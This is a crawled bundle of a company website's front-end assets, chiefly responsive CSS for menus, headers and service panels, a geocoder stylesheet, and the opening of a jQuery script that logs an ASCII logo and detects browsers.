		.breadcrumb > li,
		.breadcrumb > a{
			display: inline-block;		
		}

		.breadcrumb a:hover{
			opacity: 1;
			text-decoration: none;
		}


		.breadcrumb > .active{
			color: #fff;
		}

/* software */


.breadcrumb_container.software{
	background-color: rgba(0, 233, 230, 1);
}

	.breadcrumb_container.software .breadcrumb a{
		opacity: 0.35;
	}

	.breadcrumb_container.software .breadcrumb a:hover{
		opacity: 1;
	}

	.breadcrumb_container.software .breadcrumb > li + li:before,
	.breadcrumb_container.software .breadcrumb a,
	.breadcrumb_container.software .breadcrumb > .active{
		color: #000;
	}



.software .side_menu > ul li.current{
	background-color: #00e9e6;
}

	.software .side_menu > ul li.current a{
		color: #000 !important;
	}

	.software .side_menu > ul li:hover a{
		color: #00bcb1;		
	}

--- FILE ---
content_type: text/css
request_url: https://unpkg.com/esri-leaflet-geocoder@3.1.6/dist/esri-leaflet-geocoder.css
body_size: 255
content:
.geocoder-control-input{position:absolute;left:0;top:0;background-color:white;background-repeat:no-repeat;background-image:url("img/search.png");background-size:26px;border:none;padding:0;text-indent:6px;font-size:13px;line-height:normal;height:auto;padding-top:5px;padding-bottom:5px;width:100%;background-position:right center;cursor:pointer;box-sizing:border-box}.geocoder-control-input-disabled{background-color:#f4f4f4;background-image:url("img/search-disabled.png")}.geocoder-control{width:26px;height:26px;-webkit-transition:width .175s ease-in;-moz-transition:width .175s ease-in;-ms-transition:width .175s ease-in;-o-transition:width .175s ease-in;transition:width .175s ease-in}.geocoder-control.leaflet-control{z-index:801}.geocoder-control-expanded,.leaflet-touch .geocoder-control-expanded{width:275px}.geocoder-control-input.geocoder-control-loading{background-image:url("img/loading.gif");background-size:26px}@media only screen and (min--moz-device-pixel-ratio: 2),only screen and (-o-min-device-pixel-ratio: 2/1),only screen and (-webkit-min-device-pixel-ratio: 2),only screen and (min-device-pixel-ratio: 2){.geocoder-control-input{background-image:url("img/search@2x.png")}.geocoder-control-input-disabled{background-image:url("img/search@2x-disabled.png")}.geocoder-control-input.geocoder-control-loading{background-image:url("img/loading@2x.gif")}}.geocoder-control-input:focus{outline:none;cursor:text}.geocoder-control-input::-ms-clear{display:none}.geocoder-control-suggestions{width:100%;position:absolute;top:26px;left:0;margin-top:10px;overflow:auto;display:none}.geocoder-control-list+.geocoder-control-header{border-top:1px solid #d5d5d5}.geocoder-control-header{font-size:10px;font-weight:700;text-transform:uppercase;letter-spacing:.05em;color:#444;background:#f2f2f2;border-bottom:1px solid #d5d5d5;display:block;padding:.5em}.geocoder-control-list{list-style:none;margin:0;padding:0}.geocoder-control-suggestions .geocoder-control-suggestion{font-size:13px;padding:7px;background:white;border-top:1px solid #f1f1f1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;cursor:pointer}.geocoder-control-suggestions .geocoder-control-suggestion:first-child{border:none}.geocoder-control-suggestions .geocoder-control-suggestion.geocoder-control-selected,.geocoder-control-suggestions .geocoder-control-suggestion:hover{background:#7fdfff;border-color:#7fdfff}.leaflet-right .geocoder-control-suggestions{left:auto;right:0}.leaflet-right .geocoder-control-input{left:auto;right:0}.leaflet-bottom .geocoder-control-suggestions{margin-top:0;top:0}.leaflet-touch .geocoder-control{width:34px}.leaflet-touch .geocoder-control.geocoder-control-expanded{width:275px}.leaflet-touch .geocoder-control-input{height:34px;line-height:30px;background-size:30px}.leaflet-touch .geocoder-control-suggestions{top:30px;width:271px}.leaflet-oldie .geocoder-control-input{width:28px;height:28px}.leaflet-oldie .geocoder-control-expanded .geocoder-control-input{width:auto}.leaflet-oldie .geocoder-control-input,.leaflet-oldie .geocoder-control-suggestions{border:1px solid #999}/*# sourceMappingURL=esri-leaflet-geocoder.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.clion.it/assets/target/assets/css/responsive.css
body_size: 24941
content:
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
	.navbar-brand{
		background-image: url('../../img/logo_top_inverted@2x.jpg');
	}
	.default_navcolor .navbar-brand{
		background-image: url('../../img/logo_top@2x.png');
	}

	.bg_globe_web .globe_bg {
	background-image: url('../../img/globe_blue@2x.jpg');
	}

	.bg_globe_software .globe_bg {
	background-image: url('../../img/globe_green@2x.jpg');

	}

	footer{
		background-image: url('../../img/footer_bg@2x.jpg');
	}

}


@media (min-width: 481px) {
	
	.fullphoto_container{
		height: 400px;
	}

	.video_column iframe{
		height: 320px;
	}

}


@media (min-width: 769px) {

	.col_media{
		padding:  0 60px 60px 60px;
	}

	#menu_navbar .nav > li{
		border-bottom: none;
		height: 70px;
	}


	#menu_navbar .nav > li > a {
		font-size: 12px;
		font-weight: 700;
		letter-spacing: 1px;
		text-transform: uppercase;
	}

		#menu_navbar .nav > li > a:before{
			content: "";
			display: block;
			width: 0%;
			height: 2px;
			background-color: transparent;
			position: absolute;
			left: 7px;
			bottom: 0;

			-webkit-transition: all 200ms ease;
			-moz-transition: all 200ms ease;
			-ms-transition: all 200ms ease;
			-o-transition: all 200ms ease;
			transition: all 200ms ease;
		}

		#menu_navbar .nav > li:hover > a:before,
		#menu_navbar .nav > li.open > a:before{
			width: 35%;
			background-color: #38b5e6;
		}

		#menu_navbar .nav > li.open > a:before{
			/*width: calc(100% - 7px);*/
		}

		#menu_navbar .nav > li.active > a:before{
			width: calc(100% - 7px);
		}

	.yamm .yamm-content {
	  padding: 1vw 1.6vw 1vw 1vw;
	}

	
	#news-dal-mondo .single_post{
		padding-left: 40px;
		padding-right: 40px;
	}

		#news-dal-mondo .single_post:after{
			display: none;
		}

		#news-dal-mondo .single_post p{
			height: 101px;
			overflow: hidden;
			-ms-text-overflow: ellipsis;
			text-overflow: ellipsis;
		}

	  /*ul.nav li.has_submenu:hover > ul.dropdown-menu {
	    display: block;
	  }*/

  	#main_menu .dropdown-menu{
		background-color: #1f2c35;
		color: #fff;
		position: absolute;		
	}

	#main_menu li.dropdown:hover > ul.dropdown-menu {
		/*display: block;*/
	}

	#dropdown-menu-prodotti{
		-webkit-box-shadow: 0 15px 30px 0 rgba(0,0,0,0.3);
		box-shadow: 0 15px 30px 0 rgba(0,0,0,0.3);
	}


		#main_menu .dropdown-menu h3{
			font-size: 3.5vw;
			font-weight: 300;
			padding-bottom: 15px;
			padding-left: 0.5vw;
	
			padding-right: 1vw;
		}

		#main_menu .dropdown-menu h3 a{
			display: block;
			text-decoration: none !important;
		}

			#main_menu #submenu-web h3,
			#main_menu #submenu-web h3 a{
				color: #38b5e6;
			}

				#main_menu #submenu-web h3:before{
					background-color: #38b5e6;
				}

			#main_menu #submenu-software h3,
			#main_menu #submenu-software h3 a{
				color: #c8ff60;
			}

				#main_menu #submenu-software h3:before{
					background-color: #c8ff60;
				}

			#main_menu #submenu-servizi h3,
			#main_menu #submenu-servizi h3 a{
				color: #ff5113;
			}

				#main_menu #submenu-servizi h3:before{
					background-color: #ff5113;
				}

			#dropdown-menu-prodotti  h3:before{
				position: absolute;
				height: 2px;
				width: 2px;
				display: block;
				content: "";
				bottom: 0;
				left: 0.7vw;
				

				-webkit-transition: all 200ms ease;
				-moz-transition: all 200ms ease;
				-ms-transition: all 200ms ease;
				-o-transition: all 200ms ease;
				transition: all 200ms ease;

			}

			#dropdown-menu-prodotti .row > div:hover h3:before{
				
				width: 10%;

			}
	

		#dropdown-menu-prodotti .row div{			
			margin-bottom: 0;			
		}

		#submenu-software{
			/*border-right: 1px solid rgba(255, 255, 255, 0.1);
			border-left: 1px solid rgba(255, 255, 255, 0.1);*/
		}

		#dropdown-menu-prodotti .row div:last-child{
			border-right: none;
		}

		#dropdown-menu-prodotti.dropdown-menu ul{
			overflow: hidden;
			padding: 0 1vw;
		}

		#dropdown-menu-prodotti ul{
			border-bottom: none;
		}

  		#dropdown-menu-prodotti.dropdown-menu ul li{
			float: left;
			display: block;
			width: 100%;
			padding-bottom: 0;
  		}

  		#main_menu .dropdown-menu ul{	
			padding-left: 0px;
		}	

	  		#main_menu .dropdown-menu ul li a{
				color: #fff;				

				
				font-size: 14px;
				font-weight: normal;
				padding: 7px 0;
				transform: translate3d(0, 0, 0);

				-webkit-transition: all 200ms ease;
				-moz-transition: all 200ms ease;
				-ms-transition: all 200ms ease;
				-o-transition: all 200ms ease;
				transition: all 200ms ease;
			}

				#main_menu .dropdown-menu ul li a:before {
					font-family: "FontAwesome";
					display: inline-block;
					opacity: 0;
					color: #fff;
					font-size: 100%;
					vertical-align: top;
					height: 30px;
					float: left;
					-webkit-transition: all 200ms ease-out;
					-moz-transition: all 200ms ease-out;
					-ms-transition: all 200ms ease-out;
					-o-transition: all 200ms ease-out;
					transition: all 200ms ease-out;
					content: "\f105";
				
					margin-right: 5px;
					-moz-transform: translateX(-6px);
					-webkit-transform: translateX(-6px);
					-o-transform: translateX(-6px);
					-ms-transform: translateX(-6px);
					transform: translateX(-6px);
				}

			#main_menu .dropdown-menu ul li a:hover{
				-moz-transform: translateX(5px);
				-webkit-transform: translateX(5px);
				-o-transform: translateX(5px);
				-ms-transform: translateX(5px);
				transform: translateX(5px);
				text-decoration: none;
			}

				#main_menu .dropdown-menu ul li a:hover:before {
					opacity: 1;
					-moz-transform: translateX(0px);
					-webkit-transform: translateX(0px);
					-o-transform: translateX(0px);
					-ms-transform: translateX(0px);
					transform: translateX(0px);
				}

  	

	#dropdown-menu-prodotti{
		left: 50%;
		position: absolute;
		top: 90px;
		overflow: hidden;
	}



	header h1{
		font-size: 26px;
	
	}

	header h3{
		font-size: 16px;		
		width: auto;
	}

	header.header_service h3{
		font-size: 130%;
	}

	.video_column iframe{
		height: 500px;
	}

	.header_service .container{
		height: calc(100% - 85px);	
	}

		.header_service .globe_page{
			height: 476px;
			right: -220px;
		}

	#contatti{
		min-height: 100vh;
		background-image: url('../../img/contatti_bg.jpg');
		-webkit-background-size: cover;
		background-size: cover;
		background-position: left top;
		background-repeat: no-repeat;
	}

}


@media (min-width: 992px) {

	.page_software #toMenu,
	.page_web #toMenu,
	.page_consulenza #toMenu{
		top: 65px;
	}

	#menu_navbar .nav > li{
		margin-left: 10px;
	}

	#menu_navbar .nav > li > a{
		/*font-size: 22px;*/
		/*padding-left: 10px;
		padding-right: 10px;*/
	}

	#menu_navbar .nav > li > a {
		font-size: 14px;
		font-weight: 700;
		letter-spacing: 1px;
		text-transform: uppercase;
	}

	.services_menu ul li{
		padding-bottom: 6%;
	}

	#home_access__webmail,
	#home_download{
		border-right: 1px solid rgba(255, 255, 255, 0.2);
	}

	.header_service{
		
	}		

	not(.header_service) .header_hero_container{
		height: 500px;
	}


	

	.fullphoto_container{
		height: 600px;
	}

		.fullphoto_container.top_diagonal:before{
			border-top-width: 60px;
		}

		.fullphoto_container.bottom_diagonal:after{
			border-bottom-width: 60px;
		}

	.header_service .globe_page{
		right: 0;
	}

	.richiedi_info_btn__motioncircle__expand{
		transform: scale(44);		
	}

}


@media (min-width: 1023px) {

	#main_menu .dropdown-menu h3{
		font-size: 2.3vw;
	}

	#main_menu .dropdown-menu ul li a{
		font-size: 16px;
	}


	
}

@media (min-width: 1200px) {

	#menu_navbar .nav > li{
		margin-left: 15px;
	}

	#menu_navbar .nav > li > a{
		font-size: 26px;
	}

	#menu_navbar .nav > li > a {
		font-size: 17px;
	}
	
}

@media (min-width: 1600px) {

	#main_menu .dropdown-menu h3{
		font-size: 2.5vw;
	}

	#main_menu .dropdown-menu ul li a{
		font-size: 1.1vw;
		padding: 10px 0;
	}
	
	#menu_navbar .nav>li>a{
		/*font-size: 1.2vw;*/
		/*padding-left: 12px;
		padding-right: 12px;*/
	}


	/*.mediablock{
		height: 500px;
	}*/


}


@media (min-width: 2100px) {

	.service_container h2{

	}

	.single_service h1{
		font-size: 450%;
	}
	
	.single_service p {
		font-size: 180%;
	}

	.container__large{
		width: 1920px;
	}

	#main_menu .dropdown-menu h3{
		font-size: 2vw;
	}

	#main_menu .dropdown-menu ul li a{
		padding: 20px 0;
	}

	#menu_navbar .nav>li>a{
		font-size: 0.7vw;
	}

	.globe {
		-moz-transform: scale(2);
		-webkit-transform: scale(2);
		-o-transform: scale(2);
		-ms-transform: scale(2);
		transform: scale(2);
		top: 425px;
	}

	 .bg_globe_web .globe_bg {
	    background-image: url('../../img/globe_blue@2x.jpg');
	  }

	   .bg_globe_software .globe_bg {
	    background-image: url('../../img/globe_green@2x.jpg');
	  }

	.globe_opened{
		
		-webkit-filter: blur(1px);
		  -moz-filter: blur(1px);
		  -o-filter: blur(1px);
		  -ms-filter: blur(1px);
		  filter: blur(1px);
	}

	.richiedi_info_btn__motioncircle__expand {
		transform: scale(55);
	}



}



/* media max-width */

@media (max-width: 991px) {



	#home_access h4{
		font-size: 19px;
	}

	header:not(.header_service),
	header:not(.header_service) .header_hero_container{
		height: 300px;	
	}

	.page_chi_siamo .content_hero{
		background-position: 70% center;
		min-height: 0;
	}

	/*.side_menu_container{
		position: absolute;
		z-index: 10;
		left: -100%;

		-webkit-transition: all 250ms ease;
		-moz-transition: all 250ms ease;
		-ms-transition: all 250ms ease;
		-o-transition: all 250ms ease;
		transition: all 250ms ease;
	}*/

	.side_menu_container.open_side_menu{
		-webkit-transform: translateX(108%);
   		transform: translateX(108%);
	}

	.header_service .header_hero_container{
		padding-left: 0;
	}

	.header_service .globe_page{
		-moz-animation: none;
		-webkit-animation: none;
		-o-animation: none;
		animation: none;
	}


	
}



@media screen and (min-width: 768px) and (max-width: 1023px) {

	.service_container h2{
		/*font-size: 6vw;*/
		font-size: 64px;
	}
	
}

@media screen and (min-width: 320px) and (max-width: 1199px) {

	.column_data, .col-lg-push-6.column_data{
		padding-left: 50px;
		padding-right: 50px;
	}

	#header_services{
		height: 100%;
	}


	.bg_globe_web, .bg_globe_software{
		height: 50%;		
		position: relative !important;
	}

	.service_container__software {
		top: 50%;
	}

	.service_container{
		height: 50%;		
		position: absolute !important;
	}

	.service_container.expanded_service{
		height: 85%;
		width: 100%;
		
		border-bottom: none;
	}

	.service_container.active_service{
		
	}

	.service_container.shrinked_service{
		height: 15%;
		
		border-bottom: none;
		-webkit-transition-delay: 500ms;
		-moz-transition-delay: 500ms;
		-o-transition-delay: 500ms;
		transition-delay: 500ms;
	}

	.closing_service.service_container{
		-webkit-transition-delay: 0ms;
	    -moz-transition-delay: 0ms;
	    -o-transition-delay: 0ms;
	    transition-delay: 0ms;
	}

	.service_container__web {
		border-bottom: 1px solid rgba(255, 255, 255, 0.75);
		border-right: none;
	}

	.bg_globe_web .globe{
		
		top: 50%;
		margin-top: -455px;
	}

	.bg_globe_software .globe{
		
		top: 50%;
		margin-top: -455px;
	}

	
		.service_container h2{
			/*font-size: 6vw;*/
			font-size: 64px;
			top: 31%;
		}

		.close_service_container{
			font-size: 6vw;
		}

		.service_container.shrinked_service h2 {
			font-size: 4vw;
		}

		.expanded_service.service_container h2,
		.closing_service.service_container h2{
			-webkit-transition-delay: 300ms;
			-moz-transition-delay: 300ms;
			-o-transition-delay: 300ms;
			transition-delay: 300ms; 
		}

		.services_menu:before{
			width: 100%;
			left: 0;
		}

	.single_service{
		padding-top: 150px;
	}	

}


@media screen and (max-width: 768px) {

	article section h3{
		font-size: 90%;
	}

	.single_service p{
		font-size: 15px;
	}

	#menu_navbar{
		position: absolute;
		-webkit-transition: all 300ms ease;
		-moz-transition: all 300ms ease;
		-ms-transition: all 300ms ease;
		-o-transition: all 300ms ease;
		transition: all 300ms ease;
		left: 0;
		top: 0;
		width: 100%;
		z-index: -1;
		background: #fff;
		margin: 0;
		-moz-transform: translateX(0px) translateY(-127px);
		-webkit-transform: translateX(0px) translateY(-127px);
		-o-transform: translateX(0px) translateY(-127px);
		-ms-transform: translateX(0px) translateY(-127px);
		transform: translateX(0px) translateY(-127px);

	}

		#menu_navbar.opened{
			-moz-transform: translateX(0px) translateY(90px);
			-webkit-transform: translateX(0px) translateY(90px);
			-o-transform: translateX(0px) translateY(90px);
			-ms-transform: translateX(0px) translateY(90px);
			transform: translateX(0px) translateY(90px);
			-webkit-box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);
			box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);
		}


	#home_access form,
	#home_access h4{
		text-align: center;
	}

	#home_access__webmail,
	#home_download{
		margin-bottom: 30px;
		padding-bottom: 30px;
	}

		#home_access__webmail:after,
		#home_download:after{
			position: absolute;
			content: "";
			display: block;
			width: 10%;
			height: 2px;
			background-color: #fff;
			left: 45%;
			bottom: -6px;
		}

	
	.p90{
		padding-top: 30px;
		padding-bottom: 30px;
	}


	.close_single_service_modal{
		text-align: center;
		left: 0;
		margin-left: 0;
		top: 0;
		width: 100%;
		display: block;
		padding-top: 30px;
		height: 90px;

	}


	.page_software .close_single_service_modal{
		/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#71b020+0,71b020+100&1+29,0+88 */
		background: -moz-linear-gradient(top,  rgba(113,176,32,1) 0%, rgba(113,176,32,1) 29%, rgba(113,176,32,0) 88%, rgba(113,176,32,0) 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top,  rgba(113,176,32,1) 0%,rgba(113,176,32,1) 29%,rgba(113,176,32,0) 88%,rgba(113,176,32,0) 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom,  rgba(113,176,32,1) 0%,rgba(113,176,32,1) 29%,rgba(113,176,32,0) 88%,rgba(113,176,32,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#71b020', endColorstr='#0071b020',GradientType=0 ); /* IE6-9 */


	}

	.page_web .close_single_service_modal{
		/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#38b5e6+0,38b5e6+100&1+29,0+88 */
		background: -moz-linear-gradient(top,  rgba(56,181,230,1) 0%, rgba(56,181,230,1) 29%, rgba(56,181,230,0) 88%, rgba(56,181,230,0) 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top,  rgba(56,181,230,1) 0%,rgba(56,181,230,1) 29%,rgba(56,181,230,0) 88%,rgba(56,181,230,0) 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom,  rgba(56,181,230,1) 0%,rgba(56,181,230,1) 29%,rgba(56,181,230,0) 88%,rgba(56,181,230,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#38b5e6', endColorstr='#0038b5e6',GradientType=0 ); /* IE6-9 */



	}


	.serviceModal__inverted .close_single_service_modal{
		/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+100&1+29,0+88 */
		background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(255,255,255,1) 29%, rgba(255,255,255,0) 88%, rgba(255,255,255,0) 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 29%,rgba(255,255,255,0) 88%,rgba(255,255,255,0) 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 29%,rgba(255,255,255,0) 88%,rgba(255,255,255,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */

	}

	.serviceModal .form-group{
		margin-bottom: 20px;
	}



	/* mobile collapsible menu */

	#main_menu{
		float: none !important;
		margin-top: 0;	
	}

	.header_service__videobg .scrollmore{
		display: none;
	}

	.header_service{
		height: auto !important;
	}

		.scrollmore{
			position: absolute;
		}

		.header_service .header_hero{
			text-align: center;
			position: relative;
			top: 0;
			margin-top: 50px;
		}

			.header_service .header_hero_container{
				height: auto;
				overflow: visible;
			}

	.header_service .globe_page{
		
	}

	.header_service .globe_page{		
		position: relative;
		top: 0;
		margin-left: auto;
		margin-right: auto;
		margin-top: 0;
		height: 124px;
	}

		.header_service .globe_page img{
			display: none;
		}



	/* //mobile collapsible menu */

	.header_service .title_divider{
		display: none;
	}

	header.header_service h1{
		font-size: 400%;
	}

	header.header_service h3{
		font-size: 130%;
	}

	.single_service h1{
		font-size: 300%;
	}

	.single_service p{
		padding-bottom: 0px;
	}

	.single_service{
		padding: 40px 0;
		margin: 0;
		min-height: 0;

		background-attachment: fixed !important;
		-webkit-background-size: cover !important;
		background-size: cover !important;
		background-repeat: no-repeat !important; 
		background-position: center top !important;
	}

	.page_web .single_service:not(.single_service__Page){
		background-image: url(../../img/globe_blue.jpg) !important;		
	}

	.page_software .single_service:not(.single_service__Page){
		background-image: url(../../img/globe_green.jpg) !important;		
	}

	.page_consulenza .single_service:not(.single_service__Page){
		background-image: url(../../img/globe_orange.jpg) !important;		
	}



	
		.column_data{
			background: none !important;	
			padding-bottom: 50px;	
		}

		.column_media{
			background-attachment: fixed;
			background-repeat:  no-repeat;
			background-position: center center;
		}


		/*.page_web .column_media{
			background-image: url('http://prova.clion.it/clion_2015/img/globe_blue.jpg');
		}

		.page_software .column_media{
			background-image: url('http://prova.clion.it/clion_2015/img/globe_green.jpg');
		}*/

		
			.column_media .video_overlay{
				height: 100% !important;
				/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+100&0.5+0,1+100 */
				background: -moz-linear-gradient(top,  rgba(255,255,255,0.9) 0%, rgba(255,255,255,1) 100%); /* FF3.6-15 */
				background: -webkit-linear-gradient(top,  rgba(255,255,255,0.9) 0%,rgba(255,255,255,1) 100%); /* Chrome10-25,Safari5.1-6 */
				background: linear-gradient(to bottom,  rgba(255,255,255,0.9) 0%,rgba(255,255,255,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
				filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
			}

			.page_web .single_service__inverted .column_media .video_overlay{
				/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#38b5e6+0,38b5e6+100&0.5+0,1+100 */
				background: -moz-linear-gradient(top,  rgba(56,181,230,0.9) 0%, rgba(56,181,230,1) 100%); /* FF3.6-15 */
				background: -webkit-linear-gradient(top,  rgba(56,181,230,0.9) 0%,rgba(56,181,230,1) 100%); /* Chrome10-25,Safari5.1-6 */
				background: linear-gradient(to bottom,  rgba(56,181,230,0.9) 0%,rgba(56,181,230,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
				filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8038b5e6', endColorstr='#38b5e6',GradientType=0 ); /* IE6-9 */

			}

		.mediablock{
			/*height: 300px;*/
			top: 0;
			margin-top: 40px;
		}

		.richiedi_info_btn{
			position: relative;
			margin-left: auto;
			margin-right: auto;
			left: auto;
			margin-top: 20px;
			bottom: 40px;
		}

	.single_post__article img{
		margin: 0px auto 40px auto;
	}

	#news-dal-mondo .post_img_container{
		height: auto;
	}

	.single_post h2{
		font-size: 2em;
	}

	.single_post__article{
		padding-left: 0;
		padding-right: 0;
	}

	article section h1{
		font-size: 260%;
	}	

	article section .single_post__article p {
		font-size: 1.1em;
	}

	footer{
		background: #1f2c35;
	}
	
	.form_offcanvas{
		width: 320px;
		left: -320px;
		bottom: 10px;
		top: auto;
		
	}

	.form_offcanvas.translate_offcanvas{
		-moz-transform: translateX(320px);
		-webkit-transform: translateX(320px);
		-o-transform: translateX(320px);
		-ms-transform: translateX(320px);
		transform: translateX(320px);
	}

	.form_offcanvas__label{
		bottom: 10px;
		top: auto;
		
	}

	.form_offcanvas__label.translate_offcanvas{
		-moz-transform: translateX(116px);
		-webkit-transform: translateX(116px);
		-o-transform: translateX(116px);
		-ms-transform: translateX(116px);
		transform: translateX(116px);
	}

	.form_offcanvas_number{
		left: 151px;
	}

	.form_offcanvas_logo{
		left: 40px;
	}

	#clion_map{	
		height: 400px;
	}

	#progetti h2{
		font-size: 24px;
	}
	
}

@media (max-width: 480px) {

	header.header_service h1{
		font-size: 280%;
	}


	#home_access button[type=submit]{
		width: 220px;
		clear: both;
		float: none !important;
		margin-left: auto;
	}

	#home_access a,
	#home_access p small{
		display: block;
		max-width: 160px;
		margin-left: auto;
		margin-right: auto;
	}

	.column_data{
		padding: 0 20px 40px 20px;
	}

	.page_chi_siamo .content_hero {
		background-position: 72% center;		
	}

	header:not(.header_service),
	header:not(.header_service) .header_hero_container{
		height: 220px;	
	}

	.content_hero h2{

		margin-top: 0;
		font-size: 20px;
	}

	header:not(.header_service) h1{
		font-size: 180%;
	}

	.foto_ufficio a{
		height: 150px;
		min-height: 0;
	}

	/*.flipper .front, .flipper .back, .flipper {
		width: 120px;
		height: 120px;
	}

	.staffMember .staffMemberDescription{
		padding-top: 25px;
	}

	.staffMember .staffMemberDescription h4{
		font-size: 56%;
	}

	.staffMember .staffMemberDescription h3{
		font-size: 60%;
	}

	.staffWidget > div:first-child .staffMemberDescription{
		padding-top: 10px;
	}*/

	/*.mediablock{
			height: 200px;
	}*/

	#clion_map{	
		height: 300px;
	}

}

@media (max-width: 413px) {
	
	.staffWidget > .col-xs-6 {
		width: 100%;
	}

}



@media screen and (min-width: 480px) and (max-width: 1023px) {

	.services_menu ul li a {
		font-size: 3vw;
	}

}

@media screen and (min-width: 320px) and (max-width: 479px) {

	.services_menu ul li {
		padding-bottom: 4%;
	}

	.services_menu ul li a {
		font-size: 5vw;
	}

}

@media screen and (min-width: 320px) and (max-width: 639px) {

	.service_container h2{
		/*font-size: 9vw;*/
		font-size: 30px;
	}

	.close_service_container{
		height: 30px;
		width: 30px;
		margin-top: 20px;
	}

	.close_service_container:after,
	.close_service_container:before{
		height: 2px;
	}

	.close_service_container:after{
		-moz-transform: rotate(45deg) translateX(10px) translateY(10px);
		-webkit-transform: rotate(45deg) translateX(10px) translateY(10px);
		-o-transform: rotate(45deg) translateX(10px) translateY(10px);
		-ms-transform: rotate(45deg) translateX(10px) translateY(10px);
		transform: rotate(45deg) translateX(10px) translateY(10px);
	}

	.close_service_container:before{
		-moz-transform: rotate(-45deg) translateX(-10px) translateY(10px);
		-webkit-transform: rotate(-45deg) translateX(-10px) translateY(10px);
		-o-transform: rotate(-45deg) translateX(-10px) translateY(10px);
		-ms-transform: rotate(-45deg) translateX(-10px) translateY(10px);
		transform: rotate(-45deg) translateX(-10px) translateY(10px);
	}
		

}

@media screen and (min-device-width : 375px) and (max-device-width : 736px) and (min-aspect-ratio: 13/9) {

	.services_menu .row > div{
		width: 50%;
	}

		.services_menu ul li{
			/*padding-bottom: 2%;*/
			padding-bottom: 20px;
		}

		.services_menu ul li a {
			/*font-size: 2.4vw;*/
			font-size: 3vw;
		}

	#header_services{
		height: 120vh;
	}

}

/* Landscape */
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {

	.services_menu .row > div{
		width: 50%;
	}

		.services_menu ul li a {
			font-size: 2.4vw;
		}

}

@media screen and (min-device-width: 320px) and (max-device-width: 400px) and (min-device-height: 480px) and (max-device-height: 736px){

	.globe_bg, .globe_opened{		
		/*CSS transforms*/
		-o-transform: none !important;
		-moz-transform: none !important;
		-ms-transform: none !important;
		-webkit-transform: none !important;
		transform: none !important;
		/*CSS animations*/
		-webkit-animation: none !important;
		-moz-animation: none !important;
		-o-animation: none !important;
		-ms-animation: none !important;
		animation: none !important;
	}
	
}

/* Portrait and Landscape */
@media only screen  and (min-device-width: 375px) and (max-device-width: 736px) and (-webkit-min-device-pixel-ratio: 2) { 

	.globe_bg, .globe_opened{		
		/*CSS transforms*/
		-o-transform: none !important;
		-moz-transform: none !important;
		-ms-transform: none !important;
		-webkit-transform: none !important;
		transform: none !important;
		/*CSS animations*/
		-webkit-animation: none !important;
		-moz-animation: none !important;
		-o-animation: none !important;
		-ms-animation: none !important;
		animation: none !important;
	}

}

--- FILE ---
content_type: application/javascript
request_url: https://www.clion.it/assets/target/assets/js/scripts.js
body_size: 34059
content:
/*$(function(){
	
	var $window = $(window);		
	
	var scrollTime = 0.6;			
	var scrollDistance = 250;		
	
	$window.on("mousewheel DOMMouseScroll", function(event){
		
		event.preventDefault();	
										
		var delta = event.originalEvent.wheelDelta/120 || -event.originalEvent.detail/3;
		var scrollTop = $window.scrollTop();
		var finalScroll = scrollTop - parseInt(delta*scrollDistance);
			
		TweenMax.to($window, scrollTime, {
			scrollTo : { y: finalScroll, autoKill:true },
				ease: Power1.easeOut,	//For more easing functions see http://api.greensock.com/js/com/greensock/easing/package-detail.html
				autoKill: true,
				overwrite: 5							
			});
					
	});


	
});*/

// $.magnificPopup.open({
//       items: {
//         src: '#popup_Avviso'
//       },
//       type: 'inline',
//       showCloseBtn: true
//     });

var clionlog = `
              ./                       
           ///                         
         ///          # %              
       ////         %% %%#             
      /////        %%   %%%.           
     /////        %%%    %%%%          
     /////         %%%%    %%          
     /////         %%%%%/  %#          
     /////           %%%%%             
     //////            %%%             
      //////            %%             
      ////////         ,%              
        ////////       %               
         ////////               /      
            /////    %////////         
                /%%%//////             
                                       `;

console.log(clionlog);

var isChrome = !!window.chrome && !!window.chrome.webstore;

var img = $(".atvImg-layer").data("img");

if(isChrome === true)
	atvImg();
else
	$('.atvImg').html('<img src="'+img+'" />');

new WOW().init();

var clickReady = 1;

var popupDelay = 1;

var ieVersion = (function() { if (new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})").exec(navigator.userAgent) != null) { return parseFloat( RegExp.$1 ); } else { return false; } })();	


if(ieVersion == 10||ieVersion == 9||ieVersion == 8){
	popupDelay = 0;
}



//TweenMax.to(".globe_bg", 1, { ease: Linear.easeNone, repeatDelay:5, rotationZ:360, repeat:-1, yoyo:true,  transformOrigin:"50% 50%"})

